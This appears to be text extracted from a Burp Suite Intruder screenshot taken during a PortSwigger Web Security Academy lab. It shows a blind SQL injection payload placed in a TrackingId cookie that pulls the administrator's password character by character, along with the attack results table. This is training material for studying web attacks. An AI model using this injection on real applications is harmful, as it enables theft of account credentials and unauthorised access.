 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a1a002503b3dea181e10c6200cd0050.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /product?productId=5 HTTP/2
2 Host: 0a1a002503b3dea181e10c6200cd0050.web-security-academy.net
3 Cookie: TrackingId=IJNpvBcx856f45FD' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=imNUi7gsXqsveIlzl8Cx8lRa0qplKntn
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1a002503b3dea181e10c6200cd0050.web-security
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Attack Save 3. Intruder attack of https://0a1a002503b3dea181e10c6200cd0050.web-security-academy.net
3. Intruder attack of https://0a1a002503b3dea181e10c6200cd0050.web-secu... Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
1 Payload 2 Status code Respons... Error Timeout Length Comment
200 267 4304
a 200 177 4304
a 200 233 4304
a 200 176 4304
a 200 165 4304
a 200 171 4365
b 200 172 4304
b 200 166 4304
b 200 166 4304
b 200 167 4304
26 of 180
Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-U
Priority: u=0,
2 highlights
Clear
2 payload positions
Length: 942